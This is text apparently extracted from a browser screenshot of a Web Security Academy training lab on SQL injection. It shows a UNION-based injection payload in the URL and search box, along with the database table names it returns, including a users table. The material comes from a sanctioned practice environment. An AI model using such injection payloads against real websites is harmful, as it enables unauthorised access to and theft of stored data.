 SQL injection attack, listing the database contents on non-Oracle databases - Mozilla Firefox
Injection?
Examining the database
Lab: SQL injection atta
SQL injection attack, lis
https://ac441f671f9594d680dc2832008b0072.web-security-academy.net/filter?category=Pets' UNION SELE
Search
New Tab
SHOP
Pets' UNION SELECT table_name, NULL FROM
information_schema.tables --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
users_prxtgp
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements